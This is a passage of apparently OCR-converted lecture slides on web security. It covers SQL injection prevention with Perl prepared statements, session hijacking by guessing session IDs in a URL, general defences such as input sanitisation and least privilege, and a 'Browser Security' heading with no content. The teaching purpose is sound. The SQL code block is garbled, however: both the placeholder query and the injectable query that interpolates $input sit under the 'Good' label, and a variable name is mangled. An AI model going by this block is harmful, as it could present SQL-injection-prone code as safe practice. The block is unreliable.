

## Preventing SQL injection

- Use the SQL/Perl *prevent* libraries (**prepared statements**)
- Bad

```
• Good
  \text{sgl} = "select * from some table where some col = ?";
  $sth = $dbh->prepare( $sql );
  $sth->execute( $input );
  $sql = "select * from some_table where some_col = $input";
  $sth = $dbh->prepare( $sql );
  $sth->execute;
```
*• Other approaches*: have built (static analysis) tools for finding unsafe input code and (dynamic tools) to track the use of inputs within the web application lifetime.

### Session Hijacking

- Virtual sessions are implemented in many ways
	- session ID in cookies, URLs
	- If I can *guess*, *infer*, or *steal* the session ID, game over
	- Example, if your bank encodes the session ID in the url, then a malicious attacker can simply keep trying session IDs until gets a good one.

<http://www.mybank.com/loggedin?sessionid=11>

- If user was logged in, attacker has full control over account.
- *• Countermeasure*: randomized, large, confidential session IDs that are tied to individual host address (see cookies)

### Preventing Web Attacks

- Broad Approaches
	- Validate input (also called **input sanitization**)
	- Limit program functionality
		- Don't leave open ended-functionality
	- Execute with limited privileges
		- Don't run web server as root
		- Apply policy of *least privilege*
	- Input tracking, e.g., taint tracking
	- Source code analysis, e.g., c-cured

### Browser Security